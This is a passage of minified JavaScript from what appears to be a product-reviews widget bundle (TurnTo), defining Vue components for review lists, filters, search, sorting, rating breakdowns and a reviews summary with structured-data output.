l.value?(Object(_.B)(),Object(_.h)("div",On,[Object(_.i)("div",jn,[Object(_.i)("div",mn,Object(_.J)(Object(_.L)(h.a)("reviewTopics.heading")),1),Object(_.l)(vn,{text:Object(_.L)(h.a)("reviewTopics.info"),position:"top"},{default:Object(_.R)(()=>[Object(_.l)(a,{name:"question"})]),_:1},8,["text"])]),Object(_.i)("div",gn,[(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(l.value.options,e=>(Object(_.B)(),Object(_.f)(i,{class:"tt-c-review-topics__topic",type:"toggle",key:e.value,isActive:s.value===e.value,onClick:t=>(e=>{const t=e===s.value?[]:[e];Ba.filterStore.setFilterValue(l.value,t),n("filterItemSelected")})(e.value)},{default:Object(_.R)(()=>[Object(_.k)(Object(_.J)(e.label),1),l.value.showCounts?(Object(_.B)(),Object(_.h)(_.a,{key:0},[Object(_.k)(" ("+Object(_.J)(e.count)+")",1)],64)):Object(_.g)("v-if",!0)]),_:2},1032,["isActive","onClick"]))),128))])])):Object(_.g)("v-if",!0)}}});const hn={class:"tt-c-reviews-list-utilities"},fn={class:"tt-c-reviews-toolbar"},yn=["innerHTML"],wn=["innerHTML"],_n=Object(_.i)("div",{class:"tt-c-reviews-toolbar__spacer"},null,-1),Ln={key:3,class:"tt-o-spinner tt-o-spinner--submit"},kn={key:0,class:"tt-c-reviews-filters-row tt-u-spacing--sm"},Tn={class:"tt-c-reviews-applied-filters"},xn={class:"tt-c-reviews-applied-filters__inner"},Sn=["innerHTML"];var In=Object(_.n)({__name:"ReviewsListUtilities",props:{disableSearch:{type:Boolean,default:!1}},emits:["searchText:focus","heading:focus"],setup(e,t){let{emit:a}=t;const n=Object(_.E)(!1),i=a,l=()=>{i("heading:focus")},s=Object(_.d)(()=>Ba.filterStore.appliedFilters),c=Object(_.d)(()=>Ba.filterStore.filters.filter(e=>!e.hidden&&"ai"!==e.group).length),r=Object(_.d)(()=>{const e=Ya.a.isMobileDevice();return c.value>1&&(ne.b.toggleFiltersDesktop&&!e||ne.b.toggleFiltersMobile&&e)}),o=Object(_.d)(()=>r.value&&n.value||!r.value&&c.value>1),u=Object(_.d)(()=>Object(h.a)(n.value?"reviewsList.hideFilters":"reviewsList.showFilters")),d=()=>{Ba.filterStore.clearFilters(),l()},b=()=>{Ba.updateAriaText=!0},v=()=>{n.value=!n.value},O=Object(_.d)(()=>Ba.sort),j=Object(_.d)(()=>{const e=Ba.sort;return{model:e,label:Object(h.a)("reviewsList.sortBy.".concat(e)),options:ne.b.sortOptions.map(e=>({value:e,label:Object(h.a)("reviewsList.sortBy.".concat(e))}))}}),m=e=>{Ba.sort=e},g=Object(_.d)(()=>Ba.trimmedSearchTerm.length>0),p=e=>{const t=Ba.trimmedSearchTerm!==e.trim();Ba.searchTerm=e,Ba.updateAriaText=t},f=()=>{i("searchText:focus")},y=ne.b.hideWriteReview,w=Object(_.d)(()=>C.b.state.isLaunchingWriteReview);return(e,t)=>{const a=Object(_.H)("Icon"),n=Object(_.H)("Button");return Object(_.B)(),Object(_.h)("div",hn,[Object(_.i)("div",fn,[Object(_.l)(on,{modelValue:O.value,"onUpdate:modelValue":m,class:"tt-c-reviews-toolbar__sort",disabled:g.value,label:Object(_.L)(h.a)("reviewsList.sort"),multiSelect:!1,options:j.value.options,subLabel:j.value.label},null,8,["modelValue","disabled","label","options","subLabel"]),Object(_.i)("label",{for:"tt-c-reviews-list-search-field",class:"tt-u-clip-hide",innerHTML:Object(_.L)(h.a)("reviewsList.searchReviews")},null,8,yn),Object(_.l)(K.a,{class:"tt-c-reviews-toolbar__search","onUpdate:modelValue":p,onOnFocus:f,disabled:e.disableSearch,modelValue:Object(_.L)(Ba).searchTerm,fieldId:"tt-c-reviews-list-search-field",placeholder:Object(_.L)(h.a)("reviewsList.searchReviews"),showSearchIcon:!0},null,8,["disabled","modelValue","placeholder"]),1===c.value?(Object(_.B)(),Object(_.f)(dn,{key:0,onFilterItemSelected:b})):r.value?(Object(_.B)(),Object(_.f)(n,{key:1,type:"toolbar",onClick:v,class:"tt-c-reviews-toolbar__filters-toggle"},{default:Object(_.R)(()=>[Object(_.i)("span",{class:"tt-c-reviews-toolbar__filters-toggle-text",innerHTML:u.value},null,8,wn),Object(_.l)(a,{name:"controls",size:"sm"})]),_:1})):Object(_.g)("v-if",!0),_n,Object(_.L)(y)||w.value?!Object(_.L)(y)&&w.value?(Object(_.B)(),Object(_.h)("div",Ln)):Object(_.g)("v-if",!0):(Object(_.B)(),Object(_.f)(n,{key:2,class:"tt-c-reviews-toolbar__write-review",type:"primary",onClick:Object(_.L)(ka.a),innerHTML:Object(_.L)(h.a)("reviewsList.writeReview")},null,8,["onClick","innerHTML"]))]),o.value?(Object(_.B)(),Object(_.h)("div",kn,[Object(_.l)(dn,{onFilterItemSelected:b})])):Object(_.g)("v-if",!0),Object(_.l)(pn),Object(_.S)(Object(_.i)("div",Tn,[Object(_.i)("div",xn,[Object(_.l)(n,{onClick:d,type:"compact-text",class:"tt-c-reviews-applied-filters__clear",innerHTML:Object(_.L)(h.a)("reviewsList.clearAll")},null,8,["innerHTML"]),(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(s.value,e=>(Object(_.B)(),Object(_.f)(n,{key:e.filter.name+"-"+e.value,type:"chip",class:"tt-c-reviews-applied-filters__filter",onClick:t=>((e,t)=>{const a=1===Ba.filterStore.appliedFilters.length;Ba.filterStore.removeFilterValue(e,t),a?l():Ba.updateAriaText=!0})(e.filter,e.value),"aria-label":Object(_.L)(h.a)("reviewsList.removeFilter",[e.label])},{default:Object(_.R)(()=>[Object(_.i)("span",{class:"tt-c-reviews-applied-filters__filter-text",innerHTML:e.label},null,8,Sn),Object(_.k)(),Object(_.l)(a,{name:"close",size:"xxs"})]),_:2},1032,["onClick","aria-label"]))),128))])],512),[[_.P,s.value.length>0]])])}}});const En={class:"tt-c-reviews-list__header tt-u-mb--md"},Bn=["aria-level","innerHTML"],Cn=["innerHTML"],Mn={class:"tt-c-reviews-list__content"},Rn=["innerHTML"],Hn={key:1,class:"tt-c-reviews-list__show-more"},Pn={class:"tt-o-spinner"};var An=Object(_.n)({__name:"ReviewsList",props:{showFullReview:{type:Boolean,default:!0},widgetIsInitiallyHidden:{type:Boolean,default:!1}},emits:["openMediaModal","reviewsLoaded"],setup(e,t){let{emit:a}=t;const n=e,i=a,l=Object(_.E)([]),s=Object(_.E)(""),c=Object(_.E)(""),r=Object(_.E)(!1),o=Object(_.d)(()=>O.a.state.sku),u=ne.b.initialPageSize||ne.b.pageSize,d=ne.b.pageSize,b=ne.b.showPurchaserBadge,v=Object(_.E)(0),j=Object(_.E)(null),m=Object(_.E)(null),{allItemsInLayout:p,currentLayout:f,mediaSize:w,slotNamesAfterShowDetails:L,truncateLength:k}=Object(Ma.a)(ne.b.breakpoints),T=Object(_.d)(()=>ne.b.enableLazyLoading&&n.widgetIsInitiallyHidden&&!n.showFullReview),x=Object(_.d)(()=>Ba.filterStore.encodedFiltersUrl),I=Object(_.d)(()=>Ba.filterStore.appliedFilters.length>0||!!Ba.trimmedSearchTerm),E=Object(_.d)(()=>I.value&&0===le.value),B=Object(_.d)(()=>v.value>=3&&n.showFullReview),C=Object(_.d)(()=>Ba.trimmedSearchTerm.length>0),M=Object(_.d)(()=>Ba.trimmedSearchTerm),P=()=>{de("search-focus")},A=Object(_.d)(()=>Ba.sort),q=ne.b.enableFrontEndReviewTranslation,{isTranslatable:F,isTranslated:z,isTranslateAll:D,isTranslating:U,toggleReviewTranslation:N,translateMore:V,toggleTranslateAll:K,translateAllText:Q}=Object(Ra.a)(l,q,"reviews-list",o),W=Object(_.d)(()=>q&&0===Ba.trimmedSearchTerm.length),J=Object(_.d)(()=>{const e="tt-c-reviews-list__translate-all-link";return W.value?"".concat(e," ").concat(e,"--").concat(D.value?"on":"off"):e}),G=ne.b.relatedReviewsDisplay===ne.a.INCLUDED,$=Object(X.a)((function(e){if(o.value&&(0===ie.value||ie.value<=le.value)){var t,a;const n=0===ie.value?u:d;Z&&0!==ie.value&&(r.value=!0);const b=o.value!==c.value;let p=C.value?"NONE":A.value;const h=null!==(t=null===(a=window.turnToConfig)||void 0===a?void 0:a.sortLocales)&&void 0!==t?t:[];"LOCAL"===p&&Array.isArray(h)&&h.length>0&&(p=encodeURIComponent("".concat(p,":").concat(h))),Xa.reviewsList({sku:o.value,offset:ie.value,limit:n,filters:x.value,sort:p,includeRelated:G,includeFilters:b,searchText:C.value?encodeURIComponent(M.value):""}).then(t=>{if(c.value=o.value,O.a.catItemId=t.catalogItemId,O.a.parentCategoryIds=t.parentCategoryIds,O.a.brand=t.brand,G&&(O.a.vpcId=t.vpcId),b&&t.filters&&(Ba.filterStore.filters=t.filters),le.value=t.total,Z&&0!==ie.value?(t.reviews.forEach(e=>{l.value.push(e)}),r.value=!1,V()):l.value=t.reviews,b){l.value.length>0&&(v.value=t.total),i("reviewsLoaded",l.value,t.catalogItemTitle,t.productReviewsJsonLdEnabled),de("load");const e=j.value;H.a.register(e,()=>{de("view"),H.a.unregister(e)})}else e&&de(e);Object(_.s)(()=>{if("page"===e){const e=()=>S.a.safeFocus(()=>m.value);S.a.scrollUpToRef2(j,g.a.additionalPagingScroll).then(e).catch(e)}else Ba.updateAriaText&&(s.value=oe.value.ariaText);Ba.updateAriaText=!1,b?ne.b.enableLazyLoading||Object(Te.c)("reviewsList","onFinish"):Object(Te.c)("reviewsList","onUpdate")})}).catch(e=>{y.a.info("Error loading reviews list widget",e)})}}),200),Y=Object(_.d)(()=>Ba.filterStore.appliedFilters.length>0?l.value.length<le.value:te.value),Z=ne.b.useShowMore,{currentPage:ee,hasMore:te,numberOfPages:ae,offset:ie,total:le,onQueryChange:se,pageChange:ce,showMore:re}=mt($,u,d),oe=Object(_.d)(()=>{const e=le.value,t=ae.value,a=ne.b.headingLevel;if(t<=1){const t=Object(h.a)("reviewsList.numberOfReviews",[e],e);return{ariaText:t,text:t,level:a}}const n=Z?1:ie.value+1;let i=l.value.length;if(!Z){const a=0===ie.value?u:d;i=ee.value<t?n-1+a:e}const s=Object(it.e)(n),c=Object(it.e)(i),r=Object(it.e)(e);return{ariaText:Object(h.a)("reviewsList.numberOfReviews.paged.aria",[s,c,r],e),text:Object(h.a)("reviewsList.numberOfReviews.paged",[s,c,r],e),level:a}}),ue=()=>{Object(_.s)(()=>{setTimeout(()=>{S.a.safeFocus(()=>m.value)},500)})},de=e=>{const t=[];let a;Object.entries(Ba.filterStore.filterValues).forEach(e=>{let[a,n]=e;Object.entries(n).forEach(e=>{let[n,i]=e;null==i||Array.isArray(i)&&0===i.length||t.push({g:a,n:n,v:i})})}),"load"===e||"view"===e?a={pc:l.value.length,tc:le.value}:(a={pc:l.value.length,f:t,st:A.value,s:M.value,p:ee.value},"page"===e&&Z&&(a.pc=l.value.length-(u+(ee.value-2)*d),a.pm="more")),R.a.queueEvent("reviews-list",e,o.value,a)},be=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,a=arguments.length>2?arguments[2]:void 0;i("openMediaModal","reviews-list",e,t,a)};return Object(_.Q)(o,()=>{Ba.sort=ne.b.defaultSortOption,Ba.searchTerm="",Ba.filterStore.clearFilters(),se()}),Object(_.Q)(M,()=>{se("search")}),Object(_.Q)(A,()=>{se("sort")}),Object(_.Q)(x,()=>{se("filter")}),Object(_.Q)(()=>n.showFullReview,()=>{Object(_.s)(()=>{Object(Te.c)("reviewsList","onFinish")})}),$(),(e,t)=>{const a=Object(_.H)("Button");return Object(_.B)(),Object(_.h)("div",{ref_key:"rootEl",ref:j,class:"tt-c-reviews-list"},[v.value>0?(Object(_.B)(),Object(_.h)(_.a,{key:0},[Object(_.i)("div",En,[Object(_.i)("div",{ref_key:"headingTextEl",ref:m,class:"tt-c-reviews-list__heading",role:"heading","aria-level":oe.value.level,tabindex:"-1",innerHTML:oe.value.text},null,8,Bn),W.value?(Object(_.B)(),Object(_.f)(a,{key:0,type:"link",class:Object(_.t)(J.value),onClick:Object(_.L)(K),innerHTML:Object(_.L)(Q)},null,8,["class","onClick","innerHTML"])):Object(_.g)("v-if",!0),Object(_.i)("div",{class:"tt-u-clip-hide","aria-live":"polite",innerHTML:s.value},null,8,Cn)]),B.value?(Object(_.B)(),Object(_.f)(In,{key:0,disableSearch:Object(_.L)(D),"onSearchText:focus":P,"onHeading:focus":ue},null,8,["disableSearch"])):Object(_.g)("v-if",!0),Object(_.i)("div",Mn,[T.value?(Object(_.B)(!0),Object(_.h)(_.a,{key:0},Object(_.F)(l.value,e=>(Object(_.B)(),Object(_.f)(Ua,{headingLevel:oe.value.level+1,review:e,key:e.id},null,8,["headingLevel","review"]))),128)):Object(_.g)("v-if",!0),e.showFullReview?(Object(_.B)(!0),Object(_.h)(_.a,{key:1},Object(_.F)(l.value,e=>(Object(_.B)(),Object(_.f)(Na.a,{onOpenMediaModal:be,onToggleReviewTranslation:e=>Object(_.L)(N)(e,"reviews-list"),allItemsInLayout:Object(_.L)(p),currentLayout:Object(_.L)(f),headingLevel:oe.value.level+1,isRelatedReview:o.value.toLowerCase()!==e.catItem.sku.toLowerCase(),isTranslatable:Object(_.L)(F)(e),isTranslated:Object(_.L)(z)(e),isTranslating:Object(_.L)(F)(e)&&Object(_.L)(U),mediaSize:Object(_.L)(w),review:e,showPurchaserBadge:Object(_.L)(b),slotNamesAfterShowDetails:Object(_.L)(L),truncateLength:Object(_.L)(k),key:e.id},null,8,["onToggleReviewTranslation","allItemsInLayout","currentLayout","headingLevel","isRelatedReview","isTranslatable","isTranslated","isTranslating","mediaSize","review","showPurchaserBadge","slotNamesAfterShowDetails","truncateLength"]))),128)):Object(_.g)("v-if",!0),E.value?(Object(_.B)(),Object(_.h)("div",{key:2,class:"tt-c-reviews-list__text-content",innerHTML:Object(_.L)(h.a)("reviewsList.numberOfReviews.filtered.none")},null,8,Rn)):Object(_.g)("v-if",!0)]),Object(_.L)(Z)?(Object(_.B)(),Object(_.h)("div",Hn,[Object(_.S)(Object(_.i)("div",Pn,null,512),[[_.P,r.value]]),Object(_.S)(Object(_.l)(a,{onClick:t[0]||(t[0]=e=>Object(_.L)(re)("reviews-list")),type:"primary",class:"tt-c-reviews-list__show-more-btn",innerHTML:Object(_.L)(h.a)("reviewsList.showMore")},null,8,["innerHTML"]),[[_.P,!r.value&&Y.value]])])):Object(_.L)(Z)?Object(_.g)("v-if",!0):(Object(_.B)(),Object(_.f)(gt.a,{key:2,onUpdatePage:Object(_.L)(ce),contentType:Object(_.L)(h.a)("reviewsList.contentType"),currentPage:Object(_.L)(ee),total:Object(_.L)(le),initialPageSize:Object(_.L)(u),pageSize:Object(_.L)(d)},null,8,["onUpdatePage","contentType","currentPage","total","initialPageSize","pageSize"]))],64)):Object(_.g)("v-if",!0)],512)}}});var qn=Object(_.n)({__name:"ReviewsListWidget",setup(e){const t=Object(_.E)(""),n=Object(_.E)(!1),i=Object(_.E)(!1),l=Object(_.E)([]),s=Object(_.E)([]),c=Object(_.E)(!ne.b.enableLazyLoading),r=Object(_.E)(!1),o=Object(_.d)(()=>O.a.state.sku),u=Object(_.E)(null),d=ne.b.relatedReviewsDisplay===ne.a.SEPARATE,b=ne.b.displayUserToolbar,v=Object(_.d)(()=>Ba.searchTerm),j=Object(_.d)(()=>n.value&&(i.value||!d)&&(l.value.length>0||s.value.length>0)),m=()=>{if("CANONICAL"===ne.b.jsonLdIdSource){const e=document.querySelector('link[rel="canonical"]');if(null!=e&&e.href)return e.href}if("CUSTOM"===ne.b.jsonLdIdSource&&null!==I.b&&void 0!==I.b&&I.b.jsonLdId){if("string"==typeof I.b.jsonLdId)return I.b.jsonLdId;if("function"==typeof I.b.jsonLdId)return I.b.jsonLdId()}return window.location.href},g=e=>({"@type":"Review",author:{"@type":"Person",name:Object(ve.a)(e.user)},datePublished:new Date(e.dateCreatedMillis).toISOString(),description:e.text,name:e.title,reviewRating:{"@type":"Rating",bestRating:"5",ratingValue:"".concat(e.rating),worstRating:"1"}}),p=Object(X.a)(()=>{if(j.value){const e={"@context":"https://schema.org","@type":"Product","@id":m(),name:t.value,review:[]};l.value.forEach(t=>{e.review.push(g(t))}),s.value.forEach(t=>{e.review.push(g(t))});const a=document.createElement("script");a.type="application/ld+json",a.innerHTML=JSON.stringify(e),document.head.appendChild(a)}},10),h=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=arguments.length>3?arguments[3]:void 0;a.e(13).then(a.bind(null,219)).then(e=>{e.default.load({media:t,startingIndex:n})});const l={rid:i,mid:t[n].id};R.a.queueEvent(e,"media-click",o.value,l)},f=e=>{i.value=!0,s.value=e,p()},y=(e,a,i)=>{t.value=a,n.value=i,l.value=e,i&&p()};return Object(_.z)(()=>{if(ne.b.enableLazyLoading){const e=u.value;H.a.register(e,()=>{c.value=!0,H.a.unregister(e)}),S.a.whenElementIsVisible(()=>u.value,50).catch(()=>{r.value=!0})}}),Ba.sort=ne.b.defaultSortOption,(e,t)=>(Object(_.B)(),Object(_.h)("div",{ref_key:"rootEl",ref:u,class:"tt-w-reviews-list"},[Object(_.L)(b)?(Object(_.B)(),Object(_.f)(ge,{key:0})):Object(_.g)("v-if",!0),Object(_.l)(An,{onOpenMediaModal:h,onReviewsLoaded:y,showFullReview:c.value,widgetIsInitiallyHidden:r.value},null,8,["showFullReview","widgetIsInitiallyHidden"]),d&&!v.value?(Object(_.B)(),Object(_.f)($a,{key:1,onOpenMediaModal:h,onRelatedReviewsLoaded:f,showFullReview:c.value,widgetIsInitiallyHidden:r.value},null,8,["showFullReview","widgetIsInitiallyHidden"])):Object(_.g)("v-if",!0)],512))}});let Fn;const zn="reviews-list";function Dn(){return Object(f.a)(Fn,qn,ne.b.widgetDivId).then(e=>Fn=e).catch(e=>y.a.warn("Exeception loading reviews list widget: ".concat(e)))}function Un(e){return new Promise(t=>{Object(ne.c)(e),v.b.reviewsList=s,Dn().then(()=>t())})}function Nn(){return Fn}var Vn=new class{constructor(){var e,t,a;e=this,t="state",a=Object(_.D)({schemaOrgEntityType:void 0}),t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,this.state.schemaOrgEntityType=window.turnToConfig.schemaOrgEntityType||""}set schemaOrgEntityType(e){this.state.schemaOrgEntityType=e}get schemaOrgEntityType(){return this.state.schemaOrgEntityType}};function Kn(e){e&&(Vn.schemaOrgEntityType=e)}class Qn{constructor(e){this.aggregateMetaOn=e.aggregateMetaOn,this.aggregateJsonLdMetaOn=e.aggregateJsonLdMetaOn,this.breakdownReviewsCountBy=e.breakdownReviewsCountBy||"PERCENTAGE",this.breakpoints=e.breakpoints,this.childWidgets=e.childWidgets||{},this.dimFiltersOn=e.dimFiltersOn,this.headingLevel=e.headingLevel||2,this.showRangeMiddle=e.showRangeMiddle,this.widgetDivId=e.widgetDivId}}let Wn={};var Jn=a(27),Gn=a(50),$n=a(101),Xn=a(102),Yn=a(66);const Zn={key:0,class:"tt-c-summary-dim tt-c-summary-dim-select tt-u-spacing--sm"},ei={class:"tt-c-summary-dim__heading tt-u-align-center"},ti={class:"tt-c-summary-dim__text tt-u-align-center tt-u-spacing--left--xs"};var ai=Object(_.n)({__name:"SummaryDimSelect",props:{dim:{},dimFiltersOn:{type:Boolean,default:!1}},emits:["setFilter"],setup(e,t){let{emit:a}=t;const n=e,i=a,l=Object(_.d)(()=>n.dim&&n.dim.values?n.dim.values.filter(e=>e.count>0).map(e=>({id:e.id,label:e.label,count:Object(it.e)(e.count)})):[]),s=Object(_.d)(()=>l.value.map(e=>"".concat(e.label," (").concat(e.count,")")).join(", "));return(e,t)=>{const a=Object(_.H)("Button");return l.value.length>0?(Object(_.B)(),Object(_.h)("div",Zn,[Object(_.i)("div",ei,Object(_.J)(n.dim.label),1),Object(_.i)("div",ti,[e.dimFiltersOn?(Object(_.B)(!0),Object(_.h)(_.a,{key:0},Object(_.F)(l.value,e=>(Object(_.B)(),Object(_.f)(a,{type:"link",class:"tt-c-summary-dim-select__link",onClick:t=>{return a=e,void i("setFilter","dm",n.dim.dimensionDefinitionId.toString(),a.id,n.dim);var a},"aria-label":Object(_.L)(h.a)("summarySelect.showReviews",[n.dim.label,"".concat(e.label," (").concat(e.count,")")]),key:e},{default:Object(_.R)(()=>[Object(_.k)(Object(_.J)(e.label)+" ("+Object(_.J)(e.count)+")",1)]),_:2},1032,["onClick","aria-label"]))),128)):(Object(_.B)(),Object(_.h)(_.a,{key:1},[Object(_.k)(Object(_.J)(s.value),1)],64))])])):Object(_.g)("v-if",!0)}}});const ni={key:0,class:"tt-c-ratings-breakdown tt-u-spacing--md"},ii=["aria-level","innerHTML"],li={class:"tt-c-ratings-breakdown__table tt-u-spacing--xs"},si=["innerHTML"],ci=["onKeydown","onClick","aria-label"],ri={class:"tt-c-ratings-breakdown__rating"},oi={class:"tt-c-ratings-breakdown__rating-number","aria-hidden":"true"},ui={class:"tt-c-ratings-breakdown__bar"},di={class:"tt-c-ratings-breakdown__percent","aria-hidden":"true"};var bi=Object(_.n)({__name:"RatingsBreakdown",props:{disableFiltering:{type:Boolean,default:!0},headingLevel:{default:3},ratingsBreakdown:{default:()=>[]}},emits:["setFilter"],setup(e,t){let{emit:a}=t;const n=e,i=a,l=Object(_.d)(()=>n.ratingsBreakdown.reduce((e,t)=>e+t.num,0)),s=Object(_.d)(()=>Object(it.e)(l.value)),c=Object(_.d)(()=>{const e="PERCENTAGE"===Wn.breakdownReviewsCountBy?"ratingsBreakdown.pctOfReviews":"ratingsBreakdown.numOfReviews";return n.ratingsBreakdown.slice(0).sort((e,t)=>t.rating-e.rating).map(t=>{const a=t.num/l.value,i=!n.disableFiltering&&l.value>=3&&t.num>0,s="PERCENTAGE"===Wn.breakdownReviewsCountBy?t.pctOfRatingsFormatted:t.num;return{isFilterable:i,msg:Object(h.a)(e,[t.rating,s],t.rating),num:t.num,progressWidth:"".concat((100*a).toFixed(1),"%"),formattedNum:s,rating:t.rating,ratingText:Object(h.a)("ratingsBreakdown.stars",[t.rating],t.rating)}})}),r=e=>{e&&e.isFilterable&&i("setFilter","cm","rt",e.rating)};return(e,t)=>{const a=Object(_.H)("Icon");return c.value?(Object(_.B)(),Object(_.h)("div",ni,[Object(_.i)("div",{class:"tt-c-ratings-breakdown__heading tt-u-align-center",role:"heading","aria-level":e.headingLevel,innerHTML:Object(_.L)(h.a)("ratingsBreakdown.ratings",[s.value],l.value)},null,8,ii),Object(_.i)("div",li,[(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(c.value,e=>(Object(_.B)(),Object(_.h)(_.a,{key:e.rating},[Object(_.i)("p",{class:"tt-u-clip-hide",innerHTML:e.msg},null,8,si),Object(_.i)("div",Object(_.r)(e.isFilterable?{role:"button",tabindex:0}:{},{onKeydown:Object(_.T)(Object(_.U)(t=>r(e.isFilterable?e:null),["prevent"]),["enter"]),onClick:Object(_.U)(t=>r(e.isFilterable?e:null),["prevent"]),class:"tt-c-ratings-breakdown__bar-wrap","aria-label":e.isFilterable?Object(_.L)(h.a)("ratingsBreakdown.filterBy",[e.rating]):null}),[Object(_.i)("span",ri,[Object(_.l)(a,{name:"star--full",size:"sm",class:"tt-c-ratings-breakdown__star tt-c-rating__icon"}),Object(_.i)("span",oi,Object(_.J)(e.ratingText),1)]),Object(_.i)("span",ui,[Object(_.i)("span",{class:"tt-c-ratings-breakdown__bar-progress",style:Object(_.v)({width:e.progressWidth})},null,4)]),Object(_.i)("span",di,Object(_.J)(e.formattedNum),1)],16,ci)],64))),128))])])):Object(_.g)("v-if",!0)}}}),vi=a(47);const Oi={key:0,class:"tt-c-reviews-summary__no-reivews"},ji=["aria-level","innerHTML"],mi={class:"tt-c-reviews-summary__no-reivews-body tt-u-spacing--md"},gi=["innerHTML"],pi={class:"tt-c-reviews-summary__write-review-wrap"},hi={key:1,class:"tt-o-spinner tt-o-spinner--submit"},fi=["content"],yi=["content"],wi=["content"],_i=["content"],Li=["aria-level","innerHTML"],ki={class:"tt-c-reviews-summary__rating tt-u-mb--sm"},Ti={class:"tt-c-reviews-summary__rating-number"},xi=["innerHTML"],Si={class:"tt-c-reviews-summary__write-review-wrap"},Ii={key:1,class:"tt-o-spinner tt-o-spinner--submit"},Ei={class:"tt-c-reviews-summary__ai-summary"},Bi={key:0,class:"tt-c-reviews-summary__ai-summary-header"},Ci=["aria-level","innerHTML"],Mi=["innerHTML"],Ri={class:"tt-c-reviews-summary__ai-summary-footer"},Hi=["innerHTML"],Pi={key:0,class:"tt-c-reviews-summary__expander tt-o-expander tt-o-expander--with-dashed-border"},Ai=["innerHTML"];var qi=Object(_.n)({__name:"ReviewsSummary",setup(e){const t=Object(_.E)([]),n=Object(_.E)(null),i=Object(_.E)(!1),l=Object(_.E)(!1),s=Object(_.E)(!1),c=Object(_.E)(""),r=Object(_.E)(0),o=Object(_.E)(""),u=Object(_.E)([]),d=Object(_.E)(0),b=Object(_.E)(0),v=Object(_.E)(null),j=Object(_.E)(!1),m=Object(_.E)(""),{allItemsInLayout:g,currentLayout:p,slotNamesAfterShowDetails:f}=Object(Ma.a)(Wn.breakpoints),w=Object(_.m)(()=>Promise.resolve().then(a.bind(null,145))),L=Wn.childWidgets.gallery,k=Object(_.d)(()=>g.value.includes("gallery")),T=Object(_.d)(()=>O.a.sku),x=Object(_.d)(()=>Wn.dimFiltersOn&&!l.value),E=Object(_.d)(()=>Object(it.e)(d.value)),B=Wn.headingLevel,M=Object(_.d)(()=>C.b.state.isLaunchingWriteReview),P=Wn.showRangeMiddle,A=e=>!j.value&&f.value.includes(e),q=Object(_.d)(()=>!!f.value.find(e=>{if(0===e.indexOf("customDim")){const a=parseInt(e.split("-")[1],10);return t.value.length>=a}return"gallery"!==e||("gallery"===e?!!s.value||(Object(Gn.b)([T.value],[],0,L).then(e=>s.value=e.media.length>0).catch(()=>{}),!1):void 0)})),F=Object(_.d)(()=>t.value.filter((e,t)=>{const a="customDim-".concat(t+1);return e.slotName=a,!A(a)})),z=Object(_.d)(()=>!j.value&&g.value.includes("showDetails")&&q.value),D=Wn.aggregateMetaOn,U=Object(_.d)(()=>D&&d.value>0?{itemprop:"aggregateRating",itemscope:!0,itemtype:"https://schema.org/AggregateRating"}:{}),N=()=>{O.a.sku&&!D&&Wn.aggregateJsonLdMetaOn&&Object($n.a)("".concat(Jn.a,"/sitedata/").concat(I.a.siteKey,"/").concat(O.a.sku)+"/d/jsonld/".concat(I.b.locale,"/").concat(Vn.schemaOrgEntityType),"tt-agg-json-ld",!0,!1).catch(e=>y.a.warn("Error loading json-ld",e))},V=()=>{j.value=!0},K=(e,t,a,n)=>{Ba.applySingleFilter(e,t,a,n),Object(_.s)(()=>{setTimeout(()=>{S.a.safeFocus(document.querySelector("#tt-reviews-list .tt-c-reviews-list__heading"))},1e3)})},Q=e=>Object(ka.a)(e),W=()=>{T.value&&Kt.reviewsSummary({sku:T.value}).then(e=>{if(!e)return;c.value=T.value,n.value=e.catItem,d.value=e.reviewsCount||0,b.value=e.directReviewsCount+e.relatedReviewsCount,l.value="INCLUDED"===ne.b.relatedReviewsDisplay?b.value<3:e.directReviewsCount<3,r.value=e.rating,o.value=e.ratingFormatted,u.value=e.ratingsBreakdown,t.value=e.customDimensions,i.value=!e.hideDisplay,m.value=(null==e?void 0:e.aiSummary)||"";const a={rc:d.value,ar:r.value};R.a.queueEvent("reviews-summary","load",T.value,a),Object(_.s)(()=>{const e=v.value;H.a.register(e,()=>{const t={rc:d.value,ar:r.value};R.a.queueEvent("reviews-summary","view",T.value,t),H.a.unregister(e)}),Object(Te.c)("reviewsSummary","onFinish")})}).catch(e=>{"turnto-offline"===e.errorCode?y.a.info("TurnTo is in offline mode - Reviews Summary not loaded",e):y.a.warn("Error loading data for the Reviews Summary widget",e)})};return Object(_.Q)(T,()=>{W(),N()}),Object(_.Q)(p,(e,t)=>{e!==t&&(j.value=!1)}),W(),N(),(e,t)=>{var a,s;const c=Object(_.H)("Button"),b=Object(_.H)("Icon");return Object(_.B)(),Object(_.h)("div",Object(_.r)({ref_key:"rootEl",ref:v,class:"tt-w-reviews-summary"},U.value),[i.value?(Object(_.B)(),Object(_.h)(_.a,{key:0},[Object(_.l)(ge),0===d.value?(Object(_.B)(),Object(_.h)("div",Oi,[Object(_.i)("div",{class:"tt-c-reviews-summary__heading tt-u-mb--xs",role:"heading","aria-level":Object(_.L)(B),innerHTML:Object(_.L)(h.a)("reviewsSummary.noReviews")},null,8,ji),Object(_.i)("div",mi,[Object(_.i)("p",{class:"tt-c-reviews-summary__no-review-text",innerHTML:Object(_.L)(h.a)("reviewsSummary.beFirstToReview")},null,8,gi),Object(_.l)(Xn.a,{starSize:"xl","onUpdate:modelValue":Q}),Object(_.i)("div",pi,[M.value?(Object(_.B)(),Object(_.h)("div",hi)):(Object(_.B)(),Object(_.f)(c,{key:0,type:"primary",onClick:Q,class:"tt-c-reviews-summary__write-review",innerHTML:Object(_.L)(h.a)("reviewsSummary.writeReview")},null,8,["innerHTML"]))])])])):Object(_.g)("v-if",!0),d.value>0&&Object(_.L)(D)?(Object(_.B)(),Object(_.h)(_.a,{key:1},[Object(_.i)("meta",{itemprop:"itemReviewed",content:n.value.title},null,8,fi),Object(_.i)("meta",{itemprop:"name",content:n.value.title+" reviews summary"},null,8,yi),Object(_.i)("meta",{itemprop:"ratingValue",content:null===(a=r.value)||void 0===a?void 0:a.toString()},null,8,wi),Object(_.i)("meta",{itemprop:"reviewCount",content:null===(s=d.value)||void 0===s?void 